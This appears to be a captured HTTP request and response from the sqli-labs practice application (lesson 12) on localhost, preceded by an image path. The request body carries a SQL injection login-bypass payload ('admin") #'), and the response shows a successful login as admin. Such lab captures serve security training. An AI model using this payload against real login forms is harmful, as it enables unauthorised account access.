 POST /sqli-labs/less-12/ HTTP/1.1
Host: localhost
Content-Length: 43
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0
Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: http://localhost/sqli-labs/less-12/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin%22%29+%23&passwd=&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:admin
Your Password:tttttt
SUCCESSFULLY
LOGGED IN